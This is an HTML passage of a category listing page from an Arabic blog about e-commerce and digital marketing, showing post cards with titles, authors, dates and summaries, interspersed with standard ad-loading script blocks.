				<div class="term-badges floated"><span class="term-badge term-1"><a href="https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/">التجارة الالكترونية</a></span></div>				<a  alt="تعزيز تواجدك الرقمي 2025" title="تعزيز تواجدك الرقمي 2025" data-src="https://emktiv.com/wp-content/uploads/2022/01/مبادىء-التسويق-750x430.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/emktiv.com\/wp-content\/uploads\/2022\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;\u0645\u0628\u0627\u062f\u0649\u0621-\u0627\u0644\u062a\u0633\u0648\u064a\u0642-210x136.jpg&quot;,&quot;279&quot;:&quot;\u0645\u0628\u0627\u062f\u0649\u0621-\u0627\u0644\u062a\u0633\u0648\u064a\u0642-279x220.jpg&quot;,&quot;357&quot;:&quot;\u0645\u0628\u0627\u062f\u0649\u0621-\u0627\u0644\u062a\u0633\u0648\u064a\u0642-357x210.jpg&quot;,&quot;750&quot;:&quot;\u0645\u0628\u0627\u062f\u0649\u0621-\u0627\u0644\u062a\u0633\u0648\u064a\u0642-750x430.jpg&quot;,&quot;1024&quot;:&quot;\u0645\u0628\u0627\u062f\u0649\u0621-\u0627\u0644\u062a\u0633\u0648\u064a\u0642.jpg&quot;}}"						class="img-holder" href="https://emktiv.com/%d8%aa%d8%b9%d8%b2%d9%8a%d8%b2-%d8%aa%d9%88%d8%a7%d8%ac%d8%af%d9%83-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a/"></a>
							</div>
		<h2 class="title">		<a href="https://emktiv.com/%d8%aa%d8%b9%d8%b2%d9%8a%d8%b2-%d8%aa%d9%88%d8%a7%d8%ac%d8%af%d9%83-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a/" class="post-title post-url">
			تعزيز تواجدك الرقمي 2025		</a>
		</h2>		<div class="post-meta">

							<a href="https://emktiv.com/author/seoteam/"
				   title="ابحث عن كاتب"
				   class="post-author-a">
					<i class="post-author author">
						seoteam					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2024-09-23T10:41:07+00:00">سبتمبر 23, 2024</time></span>
						</div>
							<div class="post-summary">
				أهمية تعزيز تواجدك الرقمي
تعزيز تواجدك الرقمي في عام 2025، أكثر أهمية من أي وقت مضى مع تزايد الاعتماد على الإنترنت في الحياة اليومية.

الشركات الناجحة لم تعد تكتفي بوجود موقع إلكتروني فقط، بل تسعى إلى التميز وسط المنافسة المتزايدة عبر تحسين حضورها الرقمي الشامل.



 

سواء كنت تدير مشروعًا صغيرًا أو علامة تجارية عالمية، فإن تعزيز&hellip;			</div>
					<a class="read-more"
			   href="https://emktiv.com/%d8%aa%d8%b9%d8%b2%d9%8a%d8%b2-%d8%aa%d9%88%d8%a7%d8%ac%d8%af%d9%83-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a/">اقرأ المزيد</a>
				</div>
	</article >
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3736007743788849"
     crossorigin="anonymous"></script>
<!-- ثاني -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3736007743788849"
     data-ad-slot="4359282336"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<article class="post-2412 type-post format-standard has-post-thumbnail   listing-item listing-item-classic listing-item-classic-2  main-term-1 bsw-7 ">
	<div class="listing-inner item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-1"><a href="https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/">التجارة الالكترونية</a></span></div>				<a  alt="ارباح التجارة الالكترونية" title="ارباح التجارة الالكترونية و8 مميزات خاصة بها" data-src="https://emktiv.com/wp-content/uploads/2021/12/144-750x430.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/emktiv.com\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;144-210x136.jpg&quot;,&quot;279&quot;:&quot;144-279x220.jpg&quot;,&quot;357&quot;:&quot;144-357x210.jpg&quot;,&quot;750&quot;:&quot;144-750x430.jpg&quot;,&quot;1930&quot;:&quot;144.jpg&quot;}}"						class="img-holder" href="https://emktiv.com/%d8%a7%d8%b1%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/"></a>
							</div>
		<h2 class="title">		<a href="https://emktiv.com/%d8%a7%d8%b1%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/" class="post-title post-url">
			ارباح التجارة الالكترونية و8 مميزات خاصة بها		</a>
		</h2>		<div class="post-meta">

							<a href="https://emktiv.com/author/afaf-hawsawi/"
				   title="ابحث عن كاتب"
				   class="post-author-a">
					<i class="post-author author">
						Afaf Hawsawi					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2022-03-12T11:27:45+00:00">مارس 12, 2022</time></span>
						</div>
							<div class="post-summary">
				تعتبر ارباح التجارة الالكترونية سهل تحقيقها والحصول عليها في وقت قياسي بعد البدء في إنشاء متجر الكتروني.

كما أن المتاجر الإلكترونية توفر على مالكها العديد من الأرباح مثل تأجير مكان لعرض البضاعة المباعة وغيرها من التكاليف العالية.

لا يمكن معرفة نسبة الأرباح إلا بعد الحصول على بضاعة وبيعها بشكل منظم لأن التجارة الإلكترونية تختلف من شخص لأخر.&hellip;			</div>
					<a class="read-more"
			   href="https://emktiv.com/%d8%a7%d8%b1%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/">اقرأ المزيد</a>
				</div>
	</article >
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3736007743788849"
     crossorigin="anonymous"></script>
<!-- ثاني -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3736007743788849"
     data-ad-slot="4359282336"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<article class="post-2422 type-post format-standard has-post-thumbnail   listing-item listing-item-classic listing-item-classic-2  main-term-1 bsw-7 ">
	<div class="listing-inner item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-1"><a href="https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/">التجارة الالكترونية</a></span></div>				<a  alt="مزايا التجارة الإلكترونية" title="مزايا التجارة الالكترونية وأهم 5 أساسيات لنجاحها" data-src="https://emktiv.com/wp-content/uploads/2021/12/5-1-750x430.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/emktiv.com\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;5-1-210x136.jpg&quot;,&quot;279&quot;:&quot;5-1-279x220.jpg&quot;,&quot;357&quot;:&quot;5-1-357x210.jpg&quot;,&quot;750&quot;:&quot;5-1-750x430.jpg&quot;,&quot;754&quot;:&quot;5-1.jpg&quot;}}"						class="img-holder" href="https://emktiv.com/%d9%85%d8%b2%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/"></a>
							</div>
		<h2 class="title">		<a href="https://emktiv.com/%d9%85%d8%b2%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/" class="post-title post-url">
			مزايا التجارة الالكترونية وأهم 5 أساسيات لنجاحها		</a>
		</h2>		<div class="post-meta">

							<a href="https://emktiv.com/author/afaf-hawsawi/"
				   title="ابحث عن كاتب"
				   class="post-author-a">
					<i class="post-author author">
						Afaf Hawsawi					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2022-03-12T11:27:43+00:00">مارس 12, 2022</time></span>
						</div>
							<div class="post-summary">
				تتعدد مزايا التجارة الالكترونية عند تطبيقها بعد إنشاء متجر إلكتروني، وتتميز بتكاليفها القليلة عن التجارة الموجودة على أرض الواقع.

كما أن هناك بعض الأساسيات التي من خلالها تتمكن التجارة الإلكترونية من النجاح في تحقيق أرباح ونسبة عملاء ضخمة.

تعتبر طرق التسويق الفعالة من أفضل الوسائل التي تؤدي إلى نجاح التجارة الإلكترونية في وقت قصير وبعض&hellip;			</div>
					<a class="read-more"
			   href="https://emktiv.com/%d9%85%d8%b2%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/">اقرأ المزيد</a>
				</div>
	</article >
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3736007743788849"
     crossorigin="anonymous"></script>
<!-- ثاني -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3736007743788849"
     data-ad-slot="4359282336"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<article class="post-2442 type-post format-standard has-post-thumbnail   listing-item listing-item-classic listing-item-classic-2  main-term-1 bsw-7 ">
	<div class="listing-inner item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-1"><a href="https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/">التجارة الالكترونية</a></span></div>				<a  alt="تعلم التجارة الالكترونية والعمل من المنزل" title="تعلم التجارة الالكترونية والعمل من المنزل وعوامل نجاح التجارة" data-src="https://emktiv.com/wp-content/uploads/2021/12/250DD1DE-77F1-4210-8381-339D86E2736F-750x430.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/emktiv.com\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;250DD1DE-77F1-4210-8381-339D86E2736F-210x136.jpeg&quot;,&quot;279&quot;:&quot;250DD1DE-77F1-4210-8381-339D86E2736F-279x220.jpeg&quot;,&quot;357&quot;:&quot;250DD1DE-77F1-4210-8381-339D86E2736F-357x210.jpeg&quot;,&quot;750&quot;:&quot;250DD1DE-77F1-4210-8381-339D86E2736F-750x430.jpeg&quot;,&quot;1280&quot;:&quot;250DD1DE-77F1-4210-8381-339D86E2736F.jpeg&quot;}}"						class="img-holder" href="https://emktiv.com/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/"></a>
							</div>
		<h2 class="title">		<a href="https://emktiv.com/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/" class="post-title post-url">
			تعلم التجارة الالكترونية والعمل من المنزل وعوامل نجاح التجارة		</a>
		</h2>		<div class="post-meta">

							<a href="https://emktiv.com/author/afaf-hawsawi/"
				   title="ابحث عن كاتب"
				   class="post-author-a">
					<i class="post-author author">
						Afaf Hawsawi					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2022-03-12T11:27:35+00:00">مارس 12, 2022</time></span>
						</div>
							<div class="post-summary">
				تعلم التجارة الالكترونية والعمل من المنزل من الأمور التي انتشرت بكثرة في الأوقات الأخيرة وخاصة بعد ما تعرضت له دول العالم بالكامل لأزمة كورونا الشديدة.

من الأسباب التي جعلت التجارة الالكترونية منتشرة بكثرة هو تميز المجال على نطاق واسع وازدهاره بكافة الجوانب سواء في عمليات البيع أو الشراء.

لكن البدء في المجال يحتاج إلى اتخاذ خطة مناسبة&hellip;			</div>
					<a class="read-more"
			   href="https://emktiv.com/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/">اقرأ المزيد</a>
				</div>
	</article >
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3736007743788849"
     crossorigin="anonymous"></script>
<!-- ثاني -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3736007743788849"
     data-ad-slot="4359282336"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<article class="post-2443 type-post format-standard has-post-thumbnail   listing-item listing-item-classic listing-item-classic-2  main-term-1 bsw-7 ">
	<div class="listing-inner item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-1"><a href="https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/">التجارة الالكترونية</a></span></div>				<a  alt="متطلبات التجارة الإلكترونية" title="متطلبات التجارة الإلكترونية و5 خطوات للنجاح فيها" data-src="https://emktiv.com/wp-content/uploads/2021/12/e-commerce-requirements-750x430.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/emktiv.com\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;e-commerce-requirements-210x136.jpg&quot;,&quot;279&quot;:&quot;e-commerce-requirements-279x220.jpg&quot;,&quot;357&quot;:&quot;e-commerce-requirements-357x210.jpg&quot;,&quot;750&quot;:&quot;e-commerce-requirements.jpg&quot;}}"						class="img-holder" href="https://emktiv.com/%d9%85%d8%aa%d8%b7%d9%84%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/"></a>
							</div>
		<h2 class="title">		<a href="https://emktiv.com/%d9%85%d8%aa%d8%b7%d9%84%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/" class="post-title post-url">
			متطلبات التجارة الإلكترونية و5 خطوات للنجاح فيها		</a>
		</h2>		<div class="post-meta">

							<a href="https://emktiv.com/author/afaf-hawsawi/"
				   title="ابحث عن كاتب"
				   class="post-author-a">
					<i class="post-author author">
						Afaf Hawsawi					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2022-03-12T11:27:26+00:00">مارس 12, 2022</time></span>
						</div>
							<div class="post-summary">
				متطلبات التجارة الإلكترونية تتعرض لتغيرات كثيرة على مدار الأيام وهذا التغير قد يكون مخيف في الكثير من الأحيان ولكن في الوقت ذاته يكون مثير جدًا ويساعد على لفت الانتباه.

كذلك إن عملية التسويق المميزة هي واحدة من متطلبات التجارة الإلكترونية؛ لضمان الحصول على ترويج على أعلى مستوى في مجال معين.

كما أكدت العديد من الدراسات العملية أن مبيعات&hellip;			</div>
					<a class="read-more"
			   href="https://emktiv.com/%d9%85%d8%aa%d8%b7%d9%84%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/">اقرأ المزيد</a>
				</div>
	</article >
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3736007743788849"
     crossorigin="anonymous"></script>
<!-- ثاني -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3736007743788849"
     data-ad-slot="4359282336"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<article class="post-2429 type-post format-standard has-post-thumbnail   listing-item listing-item-classic listing-item-classic-2  main-term-1 bsw-7 ">
	<div class="listing-inner item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-1"><a href="https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/">التجارة الالكترونية</a></span></div>				<a  alt="التجارة الإلكترونية للمبتدئين" title="التجارة الإلكترونية للمبتدئين و3 أنواع للمتاجر الإلكترونية" data-src="https://emktiv.com/wp-content/uploads/2021/12/OHxEQVF4ZP0-750x430.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/emktiv.com\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;OHxEQVF4ZP0-210x136.jpg&quot;,&quot;279&quot;:&quot;OHxEQVF4ZP0-279x220.jpg&quot;,&quot;357&quot;:&quot;OHxEQVF4ZP0-357x210.jpg&quot;,&quot;750&quot;:&quot;OHxEQVF4ZP0-750x430.jpg&quot;,&quot;1024&quot;:&quot;OHxEQVF4ZP0.jpg&quot;}}"						class="img-holder" href="https://emktiv.com/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%a8%d8%aa%d8%af%d8%a6%d9%8a%d9%86/"></a>
							</div>
		<h2 class="title">		<a href="https://emktiv.com/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%a8%d8%aa%d8%af%d8%a6%d9%8a%d9%86/" class="post-title post-url">
			التجارة الإلكترونية للمبتدئين و3 أنواع للمتاجر الإلكترونية		</a>
		</h2>		<div class="post-meta">

							<a href="https://emktiv.com/author/afaf-hawsawi/"
				   title="ابحث عن كاتب"
				   class="post-author-a">
					<i class="post-author author">
						Afaf Hawsawi					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2022-03-12T11:27:12+00:00">مارس 12, 2022</time></span>
						</div>
							<div class="post-summary">
				أصبحت التجارة الإلكترونية للمبتدئين من الأنشطة التي يلجأ إليها الكثير من الأشخاص لربح المال حيث إنها أصبحت من أهم مجالات الربح في الآونة الأخيرة.
كما أن التجارة الإلكترونية سهلة جدًا ولا تحتاج إلى التنقل لفترات طويلة لبيع السلع حيث يمكنك من خلالها أن تتواصل مع العملاء بشكل بسيط ومباشر وعرض السلع ومناقشة العملاء عن كافة الأمور الخاصة بهذه السلع.&hellip;			</div>
					<a class="read-more"
			   href="https://emktiv.com/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%a8%d8%aa%d8%af%d8%a6%d9%8a%d9%86/">اقرأ المزيد</a>
				</div>
	</article >
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3736007743788849"
     crossorigin="anonymous"></script>
<!-- ثاني -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3736007743788849"
     data-ad-slot="4359282336"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<article class="post-2398 type-post format-standard has-post-thumbnail   listing-item listing-item-classic listing-item-classic-2  main-term-1 bsw-7 ">
	<div class="listing-inner item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-1"><a href="https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/">التجارة الالكترونية</a></span></div>				<a  alt="نظام التجارة الالكترونية" title="نظام التجارة الالكترونية وأهم 6 نماذج لها" data-src="https://emktiv.com/wp-content/uploads/2021/12/نظام-التجارة-الالكترونية-750x430.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/emktiv.com\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;\u0646\u0638\u0627\u0645-\u0627\u0644\u062a\u062c\u0627\u0631\u0629-\u0627\u0644\u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629-210x136.jpg&quot;,&quot;279&quot;:&quot;\u0646\u0638\u0627\u0645-\u0627\u0644\u062a\u062c\u0627\u0631\u0629-\u0627\u0644\u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629-279x220.jpg&quot;,&quot;357&quot;:&quot;\u0646\u0638\u0627\u0645-\u0627\u0644\u062a\u062c\u0627\u0631\u0629-\u0627\u0644\u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629-357x210.jpg&quot;,&quot;750&quot;:&quot;\u0646\u0638\u0627\u0645-\u0627\u0644\u062a\u062c\u0627\u0631\u0629-\u0627\u0644\u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629-750x430.jpg&quot;,&quot;1024&quot;:&quot;\u0646\u0638\u0627\u0645-\u0627\u0644\u062a\u062c\u0627\u0631\u0629-\u0627\u0644\u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629.jpg&quot;}}"						class="img-holder" href="https://emktiv.com/%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9-5/"></a>
							</div>
		<h2 class="title">		<a href="https://emktiv.com/%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9-5/" class="post-title post-url">
			نظام التجارة الالكترونية وأهم 6 نماذج لها		</a>
		</h2>		<div class="post-meta">

							<a href="https://emktiv.com/author/afaf-hawsawi/"
				   title="ابحث عن كاتب"
				   class="post-author-a">
					<i class="post-author author">
						Afaf Hawsawi					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2022-03-12T11:27:06+00:00">مارس 12, 2022</time></span>
						</div>
							<div class="post-summary">
				نظام التجارة الالكترونية هو مفهوم يعتمد بصورة كبيرة على الاستفادة من شبكة الإنترنت من أجل التسهيل على المستخدم عملية الشراء والبيع.

يكون هذا النظام الإلكتروني من أجل توفير الكثير من الوقت على المشتري والبائع، وهذا مصطلح ظهر جديدًا في عالم الاقتصاد منذ القرن العشرين في بدايات ظهور شبكة الإنترنت، كما يتخلص نظام التجارة على شبكة الإنترنت من أجل&hellip;			</div>
					<a class="read-more"
			   href="https://emktiv.com/%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9-5/">اقرأ المزيد</a>
				</div>
	</article >
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3736007743788849"
     crossorigin="anonymous"></script>
<!-- ثاني -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3736007743788849"
     data-ad-slot="4359282336"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<article class="post-2404 type-post format-standard has-post-thumbnail   listing-item listing-item-classic listing-item-classic-2  main-term-1 bsw-7 ">
	<div class="listing-inner item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-1"><a href="https://emktiv.com/category/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/">التجارة الالكترونية</a></span></div>				<a  alt="تطبيقات التجارة الالكترونية" title="تطبيقات التجارة الالكترونية وأفضل 5 تطبيقات للتجارة" data-src="https://emktiv.com/wp-content/uploads/2021/12/تطبيقات-التجارة-الالكترونية-4-750x430.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/emktiv.com\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;\u062a\u0637\u0628\u064a\u0642\u0627\u062a-\u0627\u0644\u062a\u062c\u0627\u0631\u0629-\u0627\u0644\u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629-4-210x136.jpg&quot;,&quot;279&quot;:&quot;\u062a\u0637\u0628\u064a\u0642\u0627\u062a-\u0627\u0644\u062a\u062c\u0627\u0631\u0629-\u0627\u0644\u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629-4-279x220.jpg&quot;,&quot;357&quot;:&quot;\u062a\u0637\u0628\u064a\u0642\u0627\u062a-\u0627\u0644\u062a\u062c\u0627\u0631\u0629-\u0627\u0644\u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629-4-357x210.jpg&quot;,&quot;750&quot;:&quot;\u062a\u0637\u0628\u064a\u0642\u0627\u062a-\u0627\u0644\u062a\u062c\u0627\u0631\u0629-\u0627\u0644\u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629-4-750x430.jpg&quot;,&quot;1280&quot;:&quot;\u062a\u0637\u0628\u064a\u0642\u0627\u062a-\u0627\u0644\u062a\u062c\u0627\u0631\u0629-\u0627\u0644\u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629-4.jpg&quot;}}"						class="img-holder" href="https://emktiv.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9-7/"></a>
							</div>
		<h2 class="title">		<a href="https://emktiv.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9-7/" class="post-title post-url">
			تطبيقات التجارة الالكترونية وأفضل 5 تطبيقات للتجارة		</a>
		</h2>		<div class="post-meta">

							<a href="https://emktiv.com/author/afaf-hawsawi/"
				   title="ابحث عن كاتب"
				   class="post-author-a">
					<i class="post-author author">
						Afaf Hawsawi					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2022-03-12T11:27:06+00:00">مارس 12, 2022</time></span>
						</div>
							<div class="post-summary">
				تطبيقات التجارة الالكترونية التي ظهرت بكثرة مع وجود توفر شبكة الإنترنت حيث يتم نظام التجارة عن طريق عملية البيع والشراء في تبادل السلع والمنتجات المختلفة.

إن التجارة الإلكترونية هي الطرق الأساسية لتداول الخدمات والسلع حيث يُفضل كثير من الناس حاليًا التسوق عبر الإنترنت؛ لإتمام عملية البيع والشراء من أجل توفير الوقت والمجهود.

